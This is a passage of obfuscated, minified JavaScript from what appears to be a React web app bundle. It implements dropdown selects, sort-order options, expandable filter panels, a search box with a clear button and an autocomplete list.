kM['op'+'en']=!(-0x100*0x21+0xdc6+-0x133b*-0x1),kM['ha'+'sF'+'oc'+'us']=!(-0x2321*-0x1+-0x1*-0x1b9f+-0x3ebf),kM['cu'+'rr'+'en'+'tI'+'nd'+'ex']=0x0,(PY['hB'+'nr'+'C'](Object,PX['a'])(this,kV),(ky=PY['DZ'+'hr'+'N'](Object,aD['a'])(this,PY['DZ'+'hr'+'N'](Object,ax['a'])(kV)['ca'+'ll'](this,kX)))['on'+'En'+'te'+'r']=function(){ky['_3'+'r0'+'a'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],ky['_r'+'ai'+'se'+'Ch'+'an'+'ge']);},ky['ha'+'nd'+'le'+'Cl'+'ic'+'k']=function(kc){ky['_3'+'r0'+'a'](kc,ky['_r'+'ai'+'se'+'Ch'+'an'+'ge']);},ky['on'+'Up']=function(){ky['_3'+'r0'+'a'](kA['Jk'+'fV'+'d'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],0x1fc6+0xbb7+-0x2b7c));},ky['on'+'Do'+'wn']=function(){ky['_3'+'r0'+'a'](kA['FS'+'tI'+'e'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],0x1712+-0x157*-0x1+-0x1868));},ky['on'+'En'+'d']=function(){var kc={};kc['op'+'en']=!(-0xdee+0x67e*-0x2+0x3*0x8f9),kc['ha'+'sF'+'oc'+'us']=!(-0x1*0x2427+-0x5*-0x388+0x1280),ky['se'+'tS'+'ta'+'te'](kc);},ky['ha'+'nd'+'le'+'To'+'gg'+'le'+'Op'+'en']=function(){ky['se'+'tS'+'ta'+'te'](function(kc){return kA['tX'+'Mi'+'w'](Object,PE['a'])({},kc,{'open':!kc['op'+'en']});});},ky['ha'+'nd'+'le'+'Ke'+'yU'+'p']=function(kc){var kf=kc['ke'+'yC'+'od'+'e'];kc['pr'+'ev'+'en'+'tD'+'ef'+'au'+'lt'](),kA['he'+'oT'+'J'](0x1*0x2668+0x1cbb+-0x42fd,kf)?kA['he'+'oT'+'J'](-0x3*0x3a2+-0x1429+-0x1*-0x1f37,kf)?kA['he'+'oT'+'J'](-0xacf*0x2+-0x1231*-0x1+0x37a,kf)||ky['on'+'En'+'te'+'r']():ky['on'+'Do'+'wn']():ky['on'+'Up']();},ky['ha'+'nd'+'le'+'Ke'+'yD'+'ow'+'n']=function(kc){kc['pr'+'ev'+'en'+'tD'+'ef'+'au'+'lt']();},ky['ha'+'nd'+'le'+'Do'+'wn']=function(){ky['_3'+'r0'+'a'](kA['FS'+'tI'+'e'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],0x15d*0x7+0x90e*0x1+-0x8*0x253));},ky['ha'+'nd'+'le'+'Fo'+'cu'+'s']=function(){var kc={};kc['ha'+'sF'+'oc'+'us']=!(0x1d82+-0x1f2+0x3f*-0x70),ky['se'+'tS'+'ta'+'te'](kc);},ky['ha'+'nd'+'le'+'Bl'+'ur']=function(){window['se'+'tT'+'im'+'eo'+'ut'](function(){ky['on'+'En'+'d']();},0x12bc*0x1+0x1fd3+0x17*-0x21d);},ky['_c'+'ha'+'ng'+'eI'+'nd'+'ex']=function(kc){var kf=kA['Ai'+'eM'+'g'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],kc);ky['_3'+'r0'+'a'](kf);},ky['_3'+'r0'+'a']=function(kc,kf){if(ky['pr'+'op'+'s']['op'+'ti'+'on'+'s']){var kl=kA['RD'+'oE'+'p'](null,kc)?ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex']:kc;kA['JG'+'yL'+'y'](kl,0x2e*-0x84+0x274*-0xb+0x32b4)||kA['zJ'+'Gm'+'F'](kl,kA['uT'+'BG'+'k'](ky['pr'+'op'+'s']['op'+'ti'+'on'+'s']['le'+'ng'+'th'],0x38b*-0x5+0x139d*0x1+-0x5*0x61))||ky['se'+'tS'+'ta'+'te']({'currentIndex':kl},kf);}},ky['_r'+'ai'+'se'+'Ch'+'an'+'ge']=function(){var kc=ky['pr'+'op'+'s']['op'+'ti'+'on'+'s'][ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex']]['va'+'lu'+'e'];ky['pr'+'op'+'s']['on'+'Ch'+'an'+'ge'](kc),window['se'+'tT'+'im'+'eo'+'ut'](function(){ky['on'+'En'+'d']();},0x1e18+0x1*0x26b1+-0x1*0x4465);},ky['st'+'at'+'e']=kM,ky);}return PY['Mz'+'eH'+'Q'](Object,ah['a'])(kV,kg),PY['xb'+'os'+'S'](Object,Pi['a'])(kV,[{'key':PY['lI'+'Hr'+'z'],'value':function(){var kX=this['pr'+'op'+'s'],ki=kX['op'+'ti'+'on'+'s'],kA=kX['va'+'lu'+'e'],ky=kX['la'+'be'+'l'],kM=null,kc=ki['fi'+'nd'](function(kD){return kT['Hn'+'vs'+'a'](kD['va'+'lu'+'e'],kA);});kc&&(kM=kc['la'+'be'+'l']);var kf=this['st'+'at'+'e']['op'+'en']&&this['st'+'at'+'e']['ha'+'sF'+'oc'+'us'],kl={};return kl['va'+'lu'+'es']=this['pr'+'op'+'s']['op'+'ti'+'on'+'s']['ma'+'p'](function(kD){return kD['la'+'be'+'l'];}),kl['se'+'le'+'ct'+'ed'+'In'+'de'+'x']=this['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],kl['is'+'Op'+'en']=kf,kl['on'+'Cl'+'ic'+'k']=this['ha'+'nd'+'le'+'Cl'+'ic'+'k'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['yF'+'rg'+'p'],{'className':kT['pU'+'Tu'+'X']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['yF'+'rg'+'p'],{'className':kT['jP'+'it'+'i'],'tabIndex':'0','onClick':this['ha'+'nd'+'le'+'To'+'gg'+'le'+'Op'+'en'],'onKeyUp':this['ha'+'nd'+'le'+'Ke'+'yU'+'p'],'onKeyDown':this['ha'+'nd'+'le'+'Ke'+'yD'+'ow'+'n'],'onBlur':this['ha'+'nd'+'le'+'Bl'+'ur'],'onFocus':this['ha'+'nd'+'le'+'Fo'+'cu'+'s']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['yF'+'rg'+'p'],{'className':kT['UY'+'TR'+'H']},ky,':'),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['yF'+'rg'+'p'],{'className':kT['rm'+'Xb'+'X']},kM)),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['yF'+'rg'+'p'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aF,kl)));}}]),kV;}(PS['Co'+'mp'+'on'+'en'+'t']);function aj(kg){var kO=kg['it'+'em'+'s'],kT=kg['va'+'lu'+'e'],kV=kg['on'+'Ch'+'an'+'ge'];if(!kO)return null;var kX=kO['fl'+'at'+'Ma'+'p'](function(ki){var kA={};kA['va'+'lu'+'e']=''['co'+'nc'+'at'](ki['na'+'me'],'|0'),kA['la'+'be'+'l']=PY['hn'+'iH'+'o'](ki['di'+'sp'+'la'+'y'],'\x20▲');var ky={};return ky['va'+'lu'+'e']=''['co'+'nc'+'at'](ki['na'+'me'],'|1'),ky['la'+'be'+'l']=PY['hn'+'iH'+'o'](ki['di'+'sp'+'la'+'y'],'\x20▼'),[kA,ky];});return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['GB'+'ZS'+'q']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aR,{'label':PY['Qd'+'ek'+'j'],'value':kT,'options':kX,'onChange':kV}));}PY['Ld'+'Ky'+'y'](Pu,0x1858+0x23c7+-0x3bdb),PY['Ks'+'OI'+'F'](Pu,-0x1*-0x11e6+0x11bd+-0x235e);var aH=function(kg){var kO=kg['on'+'Cl'+'ic'+'k'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['PM'+'qB'+'z'],'onClick':kO},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['UM'+'yo'+'o'],{'width':PY['Fh'+'qc'+'E'],'height':PY['Fh'+'qc'+'E'],'viewBox':PY['gB'+'wq'+'Z']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'width':PY['Qk'+'iG'+'l'],'height':'7','rx':'4'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'y':'25','width':PY['Qk'+'iG'+'l'],'height':'7','rx':'1'}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['FQ'+'oO'+'X'],{'y':'50','width':PY['Qk'+'iG'+'l'],'height':'7','rx':'1'})));},as=(PY['Ks'+'OI'+'F'](Pu,0x1a02+0x2275*0x1+-0x1*0x3c31),function(kg){var kO=kg['co'+'un'+'t'];return PY['Ul'+'ku'+'i'](kO,0xe4d+0x397*0x1+-0x11e3)?null:PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['xs'+'lo'+'c']},kO);}),aI=(PY['gD'+'JI'+'w'](Pu,-0x4ca+-0xcb9*0x2+0x1e83),function(kg){var kO={};kO['cj'+'ec'+'g']=function(ky,kM){return PY['nc'+'Pr'+'d'](ky,kM);};var kT=kO,kV=kg['it'+'em'],kX=kg['se'+'le'+'ct'+'ed'],ki=kg['on'+'Se'+'le'+'ct'],kA=PY['MV'+'Sc'+'S'];return kX&&(kA+=PY['wR'+'fN'+'R']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':kA,'onClick':function(){return kT['cj'+'ec'+'g'](ki,kV['va'+'lu'+'e']);}},kV['va'+'lu'+'eT'+'ex'+'t']);}),aJ=function(kg){var kO=kg['op'+'ti'+'on'+'s'],kT=kg['va'+'lu'+'e'],kV=kg['he'+'ad'+'in'+'gs'],kX=kg['on'+'Se'+'le'+'ct'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['LS'+'kJ'+'k']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['Pq'+'NQ'+'Z'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['Cj'+'FJ'+'s'],null,kV&&kV['ma'+'p'](function(ki){return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('th',null,ki);})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['mk'+'AV'+'k'],null,kO['ma'+'p'](function(ki){var kA={};kA['ke'+'y']=ki['va'+'lu'+'e'];var ky={};ky['cl'+'as'+'sN'+'am'+'e']=PY['wh'+'Fq'+'T'];var kM={};kM['it'+'em']=ki,kM['se'+'le'+'ct'+'ed']=PY['Kk'+'bp'+'w'](ki['va'+'lu'+'e'],kT),kM['on'+'Se'+'le'+'ct']=kX;var kc={};return kc['cl'+'as'+'sN'+'am'+'e']=PY['Un'+'Fs'+'y'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('tr',kA,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('td',ky,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aI,kM)),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('td',kc,ki['la'+'be'+'l']));}))));},aC=PY['mk'+'tb'+'c'](Object,PQ['b'])(null,{'filterSetMode':function(kg,kO){var kT={};kT['ap'+'OB'+'F']=function(kX,ki){return PY['wv'+'eX'+'L'](kX,ki);},kT['Oc'+'OX'+'k']=PY['Fq'+'uL'+'t'],kT['tR'+'du'+'x']=function(kX,ki){return PY['wv'+'eX'+'L'](kX,ki);};var kV=kT;return function(kX){var ki={};ki['fi'+'lt'+'er'+'Na'+'me']=kg,ki['mo'+'de']=kO,(kV['ap'+'OB'+'F'](kX,{'type':kV['Oc'+'OX'+'k'],'payload':ki}),kV['ap'+'OB'+'F'](kX,kV['tR'+'du'+'x'](Po,0x355*0x3+-0x5b4+-0x44b*0x1)));};},'filterHideOptions':Pd})(function(kg){var kO=PY['CF'+'kv'+'A']['sp'+'li'+'t']('|'),kT=0x1*0x25f3+0xe*0x20b+-0x428d;while(!![]){switch(kO[kT++]){case'0':var kV={};kV['op'+'ti'+'on'+'s']=kA,kV['va'+'lu'+'e']=kc['mo'+'de'],kV['he'+'ad'+'in'+'gs']=[],kV['on'+'Se'+'le'+'ct']=function(kD){kM['CV'+'kW'+'p'](kf,kc['na'+'me'],kD),kM['iB'+'Yd'+'i'](kl,kc['na'+'me']);};return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['gX'+'ZF'+'k']},PY['TW'+'PZ'+'h']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aJ,kV));case'1':var kX=[PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['qu'+'WO'+'j'],null,PY['Rb'+'sU'+'F'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('b',null,PY['KB'+'Sl'+'b']),PY['yR'+'SY'+'x']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['qu'+'WO'+'j'],null,PY['Xn'+'NQ'+'I'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('b',null,PY['zG'+'aP'+'F']),PY['iN'+'Kj'+'e']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['qu'+'WO'+'j'],null,PY['Xn'+'NQ'+'I'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('b',null,PY['Ln'+'TP'+'n']),PY['kE'+'NE'+'o'])],ki=['I','II',PY['Aq'+'qu'+'i']],kA=kc['mo'+'de'+'s']['ma'+'p'](function(kD){var kx=PY['Ux'+'pK'+'i'](PY['sq'+'kt'+'E'](parseInt,kD),0x1*0x3a6+-0x3fe+0x59),kh={};return kh['va'+'lu'+'e']=kD,kh['va'+'lu'+'eT'+'ex'+'t']=ki[kx],kh['la'+'be'+'l']=kX[kx],kh;});continue;case'2':if(PY['Qq'+'kr'+'m'](null,kc['mo'+'de'+'s'])||PY['Qq'+'kr'+'m'](void(-0x1*0xf8b+0x7f9*-0x2+-0x1f7d*-0x1),kc['mo'+'de'+'s']))return null;continue;case'3':var ky={};ky['CV'+'kW'+'p']=function(kD,kx,kh){return PY['Ml'+'JH'+'g'](kD,kx,kh);},ky['iB'+'Yd'+'i']=function(kD,kx){return PY['TQ'+'YW'+'i'](kD,kx);};var kM=ky;continue;case'4':var kc=kg['fi'+'lt'+'er'],kf=kg['fi'+'lt'+'er'+'Se'+'tM'+'od'+'e'],kl=kg['fi'+'lt'+'er'+'Hi'+'de'+'Op'+'ti'+'on'+'s'];continue;}break;}}),ad=PY['mk'+'tb'+'c'](Object,PQ['b'])(null,{'filterExpandToggle':function(kg){var kO={};kO['Yd'+'Aj'+'D']=function(kV,kX){return PY['rT'+'bH'+'G'](kV,kX);},kO['Zt'+'xh'+'a']=PY['An'+'Vc'+'h'];var kT=kO;return function(kV){kT['Yd'+'Aj'+'D'](kV,{'type':kT['Zt'+'xh'+'a'],'payload':kg});};},'filterShowOptions':function(kg){var kO={};kO['WD'+'zB'+'G']=function(kV,kX){return PY['Wm'+'Bi'+'i'](kV,kX);},kO['tt'+'ya'+'f']=PY['SA'+'Rt'+'S'];var kT=kO;return function(kV){kT['WD'+'zB'+'G'](kV,{'type':kT['tt'+'ya'+'f'],'payload':kg});};},'filterHideOptions':Pd})(function(kg){var kO=PY['rV'+'fc'+'Z']['sp'+'li'+'t']('|'),kT=-0x3*0x493+0x1*-0xf80+-0x1*-0x1d39;while(!![]){switch(kO[kT++]){case'0':var kV=ks['jo'+'in']('\x20'),kX=[PY['rO'+'oD'+'S'],PY['zu'+'xA'+'z']];continue;case'1':var ki=kh['jo'+'in']('\x20'),kA=[PY['tY'+'Og'+'m']];continue;case'2':kc['sh'+'ow'+'Op'+'ti'+'on'+'s']&&kX['pu'+'sh'](PY['gV'+'Nf'+'L']);continue;case'3':kc['ex'+'pa'+'nd'+'ed']&&ks['pu'+'sh'](PY['gV'+'Nf'+'L']);continue;case'4':kc['ex'+'pa'+'nd'+'ed']&&kh['pu'+'sh'](PY['uG'+'WL'+'p']);continue;case'5':kc['ex'+'pa'+'nd'+'ed']&&kA['pu'+'sh'](PY['uG'+'WL'+'p']);continue;case'6':var ky={};ky['So'+'Tj'+'O']=function(kC,kd){return PY['lZ'+'vX'+'E'](kC,kd);},ky['Jp'+'oB'+'C']=function(kC,kd){return PY['lZ'+'vX'+'E'](kC,kd);};var kM=ky;continue;case'7':var kc=kg['fi'+'lt'+'er'],kf=kg['ch'+'il'+'dr'+'en'],kl=kg['fi'+'lt'+'er'+'Ex'+'pa'+'nd'+'To'+'gg'+'le'],kD=kg['fi'+'lt'+'er'+'Sh'+'ow'+'Op'+'ti'+'on'+'s'],kx=kg['fi'+'lt'+'er'+'Hi'+'de'+'Op'+'ti'+'on'+'s'];continue;case'8':var kh=[PY['ZS'+'Tx'+'T']];continue;case'9':var kz={};kz['cl'+'as'+'sN'+'am'+'e']=ki;var kF={};kF['cl'+'as'+'sN'+'am'+'e']=kV;var kR={};kR['cl'+'as'+'sN'+'am'+'e']=kI;var kj={};kj['cl'+'as'+'sN'+'am'+'e']=kH;return kc['it'+'em'+'s']&&(kJ=kc['it'+'em'+'s']['fi'+'lt'+'er'](function(kC){return kC['ch'+'ec'+'ke'+'d'];})['le'+'ng'+'th']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kz,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['uN'+'Us'+'r'],'onClick':function(){kc['sh'+'ow'+'Op'+'ti'+'on'+'s']?PY['jX'+'iO'+'Z'](kx,kc['na'+'me']):PY['lZ'+'vX'+'E'](kl,kc['na'+'me']);}},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['NL'+'uI'+'q']},kc['di'+'sp'+'la'+'y']||kc['na'+'me'],!kc['ex'+'pa'+'nd'+'ed']&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](as,{'count':kJ})),kc['mo'+'de'+'s']&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kF,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aH,{'onClick':function(kC){kC['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n'](),kc['sh'+'ow'+'Op'+'ti'+'on'+'s']?kM['So'+'Tj'+'O'](kx,kc['na'+'me']):kM['Jp'+'oB'+'C'](kD,kc['na'+'me']);}}))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kR,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aC,{'filter':kc})),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kj,kf));case'10':var kH=kA['jo'+'in']('\x20'),ks=[PY['LA'+'Ph'+'R']];continue;case'11':if(!kc)return null;continue;case'12':var kI=kX['jo'+'in']('\x20'),kJ=0x20ec+0x1fee+-0x3*0x159e;continue;}break;}}),ao=(PY['mk'+'tb'+'c'](Pu,-0x84*-0x1d+-0x879+-0x3*0x211),PY['hP'+'rP'+'n'](Pu,-0x1a29+0x1*0x3c4+0x16ae),function(kg){var kO=kg['on'+'Cl'+'ic'+'k'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'onClick':kO,'className':PY['Ob'+'Kj'+'z']});}),ap=function(kg){var kO={};kO['aW'+'hT'+'T']=function(kf,kl){return PY['GI'+'xZ'+'a'](kf,kl);};var kT=kO,kV=kg['on'+'Ke'+'yU'+'p'],kX=kg['on'+'Ch'+'an'+'ge'],ki=kg['on'+'Bl'+'ur'],kA=kg['on'+'Fo'+'cu'+'s'],ky=kg['va'+'lu'+'e'],kM=kg['pl'+'ac'+'eh'+'ol'+'de'+'r'],kc=ky&&PY['PM'+'fX'+'b'](ky['le'+'ng'+'th'],0x613*0x2+0x42e*-0x7+0x92*0x1e);return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['rL'+'tg'+'a']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['pC'+'iF'+'Y'],{'onKeyUp':kV,'onChange':function(kf){PY['lZ'+'vX'+'E'](kX,kf['ta'+'rg'+'et']['va'+'lu'+'e']);},'onBlur':ki,'onFocus':kA,'value':ky,'placeholder':PY['DP'+'wn'+'J'](kM,PY['Rj'+'cV'+'z']),'autoComplete':PY['cJ'+'FD'+'v'],'name':PY['Gz'+'xo'+'B']}),kc&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['rp'+'iI'+'x']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ao,{'onClick':function(){kT['aW'+'hT'+'T'](kX,'');}})));},aq=function(kg){var kO=kg['te'+'xt'],kT=kg['pl'+'ac'+'eh'+'ol'+'de'+'r'],kV=kg['on'+'Up'],kX=kg['on'+'Do'+'wn'],ki=kg['on'+'En'+'te'+'r'],kA=kg['on'+'Ch'+'an'+'ge'],ky=kg['on'+'Bl'+'ur'],kM=kg['on'+'Fo'+'cu'+'s'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['mq'+'Ro'+'o']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ap,{'onKeyUp':function(kc){var kf=kc['ke'+'yC'+'od'+'e'];PY['pO'+'dq'+'I'](0x1527+0x341+-0x8a*0x2d,kf)?PY['fK'+'Yd'+'C'](0x2466+0x4*0x593+-0x3a8a,kf)?PY['fK'+'Yd'+'C'](0x1*0xf97+0x1467+-0x23f1,kf)||PY['Hu'+'yo'+'d'](ki):PY['IJ'+'Yx'+'U'](kX):PY['IJ'+'Yx'+'U'](kV);},'onChange':function(kc){PY['GI'+'xZ'+'a'](kA,kc);},'onBlur':ky,'onFocus':kM,'value':kO,'placeholder':kT}));},ab=function(kg){var kO={};kO['kv'+'WZ'+'Q']=function(kX,ki){return PY['Ux'+'pK'+'i'](kX,ki);},kO['yO'+'FY'+'H']=function(kX,ki){return PY['DP'+'wn'+'J'](kX,ki);},kO['Ev'+'yJ'+'H']=function(kX,ki){return PY['Gy'+'SW'+'q'](kX,ki);},kO['oR'+'Ji'+'n']=function(kX,ki){return PY['Qq'+'kr'+'m'](kX,ki);},kO['SL'+'ms'+'B']=function(kX,ki){return PY['LZ'+'qY'+'g'](kX,ki);},kO['kF'+'VX'+'K']=function(kX,ki){return PY['PM'+'fX'+'b'](kX,ki);},kO['LL'+'Zb'+'u']=PY['UM'+'cj'+'N'],kO['gc'+'AN'+'n']=PY['EZ'+'Cb'+'a'],kO['us'+'mH'+'d']=PY['kO'+'Wm'+'z'],kO['gZ'+'tQ'+'B']=function(kX,ki){return PY['GI'+'xZ'+'a'](kX,ki);},kO['mo'+'Xn'+'T']=PY['kD'+'MR'+'x'],kO['ol'+'Aq'+'G']=PY['lB'+'Ai'+'r'];var kT=kO;function kV(kX){var ki={};ki['EZ'+'tM'+'j']=function(kc,kf){return kT['Ev'+'yJ'+'H'](kc,kf);},ki['cv'+'oA'+'v']=function(kc,kf){return kT['oR'+'Ji'+'n'](kc,kf);},ki['hC'+'jQ'+'Z']=function(kc,kf){return kT['SL'+'ms'+'B'](kc,kf);},ki['DX'+'kO'+'a']=function(kc,kf){return kT['kF'+'VX'+'K'](kc,kf);},ki['WF'+'pa'+'n']=function(kc,kf){return kT['kv'+'WZ'+'Q'](kc,kf);},ki['yv'+'Yd'+'I']=kT['LL'+'Zb'+'u'],ki['Nj'+'iH'+'K']=kT['gc'+'AN'+'n'],ki['qa'+'Rr'+'Q']=kT['us'+'mH'+'d'];var kA=ki,ky,kM={};return kM['cu'+'rr'+'en'+'tI'+'nd'+'ex']=0x0,kM['te'+'xt']='',kM['ca'+'nS'+'el'+'ec'+'t']=!(-0x1c45*-0x1+0x731*0x5+-0x29*0x191),kM['ha'+'sF'+'oc'+'us']=!(-0x98f+-0x1b43+-0xb*-0x359),(kT['gZ'+'tQ'+'B'](Object,PX['a'])(this,kV),(ky=kT['gZ'+'tQ'+'B'](Object,aD['a'])(this,kT['gZ'+'tQ'+'B'](Object,ax['a'])(kV)['ca'+'ll'](this,kX)))['ha'+'nd'+'le'+'Cl'+'ic'+'k']=function(kc){ky['_3'+'r0'+'a'](kc,ky['_s'+'el'+'ec'+'t']);},ky['ha'+'nd'+'le'+'En'+'te'+'r']=function(){ky['_3'+'r0'+'a'](null,ky['_s'+'el'+'ec'+'t']);},ky['ha'+'nd'+'le'+'Up']=function(){ky['_3'+'r0'+'a'](kT['kv'+'WZ'+'Q'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],0x35*-0x33+-0xd16*0x1+0x1*0x17a6));},ky['ha'+'nd'+'le'+'Do'+'wn']=function(){ky['_3'+'r0'+'a'](kT['yO'+'FY'+'H'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],-0x1637*0x1+0x2*0x52f+0xbda));},ky['ha'+'nd'+'le'+'Ch'+'an'+'ge']=function(kc){var kf={};kf['te'+'xt']=kc,kf['cu'+'rr'+'en'+'tI'+'nd'+'ex']=0x0,kf['ca'+'nS'+'el'+'ec'+'t']=!(-0x2535*-0x1+-0x7b9+0x1*-0x1d7b),(ky['se'+'tS'+'ta'+'te'](kf),ky['pr'+'op'+'s']['on'+'Ch'+'an'+'ge'](kc));},ky['ha'+'nd'+'le'+'Fo'+'cu'+'s']=function(){var kc={};kc['ha'+'sF'+'oc'+'us']=!(0x1a30*0x1+-0x6f2+-0x335*0x6),(ky['se'+'tS'+'ta'+'te'](kc),ky['pr'+'op'+'s']['on'+'Ch'+'an'+'ge'](ky['st'+'at'+'e']['te'+'xt']));},ky['ha'+'nd'+'le'+'Bl'+'ur']=function(){var kc={};kc['ha'+'sF'+'oc'+'us']=!(0x152+-0x2*-0xfb8+-0xd*0x285),(ky['se'+'tS'+'ta'+'te'](kc),window['se'+'tT'+'im'+'eo'+'ut'](ky['pr'+'op'+'s']['on'+'En'+'d'],-0x238+-0x5*0x697+0x238f));},ky['_c'+'ha'+'ng'+'eI'+'nd'+'ex']=function(kc){var kf=kA['EZ'+'tM'+'j'](ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'],kc);ky['_3'+'r0'+'a'](kf);},ky['_3'+'r0'+'a']=function(kc,kf){if(ky['pr'+'op'+'s']['it'+'em'+'s']){var kl=kA['cv'+'oA'+'v'](null,kc)?ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex']:kc;if(!(kA['hC'+'jQ'+'Z'](kl,-0x93*0x27+0x140e+0x257)||kA['DX'+'kO'+'a'](kl,kA['WF'+'pa'+'n'](ky['pr'+'op'+'s']['it'+'em'+'s']['le'+'ng'+'th'],0x1725+0x74f+-0x1e73)))){var kD=ky['pr'+'op'+'s']['it'+'em'+'s'][kl],kx={};kx['cu'+'rr'+'en'+'tI'+'nd'+'ex']=kl,kx['te'+'xt']=kD,kx['ca'+'nS'+'el'+'ec'+'t']=!(0x1008+0x1a7a+-0x1*0x2a82),ky['se'+'tS'+'ta'+'te'](kx,kf);}}},ky['_s'+'el'+'ec'+'t']=function(){var kc={};kc['te'+'xt']='',ky['st'+'at'+'e']['ca'+'nS'+'el'+'ec'+'t']&&(ky['pr'+'op'+'s']['on'+'Se'+'le'+'ct'](ky['st'+'at'+'e']['te'+'xt']),ky['se'+'tS'+'ta'+'te'](kc));},ky['ge'+'tI'+'te'+'ms']=function(){var kc={};kc['BW'+'nu'+'P']=function(kD,kx){return kA['cv'+'oA'+'v'](kD,kx);},kc['yQ'+'rW'+'V']=kA['yv'+'Yd'+'I'],kc['kL'+'Tu'+'L']=kA['Nj'+'iH'+'K'];var kf=kc;if(ky['pr'+'op'+'s']['ac'+'ti'+'ve']){var kl=ky['pr'+'op'+'s']['it'+'em'+'s'];if(kl&&kl['le'+'ng'+'th'])return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['Nj'+'iH'+'K'],{'className':kA['qa'+'Rr'+'Q'],'onKeyUp':ky['ha'+'nd'+'le'+'It'+'em'+'sK'+'ey'+'Up']},kl['ma'+'p'](function(kD,kx){var kh=kf['BW'+'nu'+'P'](0x13b2+-0x1c9*0xb+-0xe,kl['le'+'ng'+'th'])||kf['BW'+'nu'+'P'](kx,ky['st'+'at'+'e']['cu'+'rr'+'en'+'tI'+'nd'+'ex'])?kf['yQ'+'rW'+'V']:'',kz={};return kz['ke'+'y']=kD,kz['cl'+'as'+'sN'+'am'+'e']=kh,kz['on'+'Cl'+'ic'+'k']=function(){return 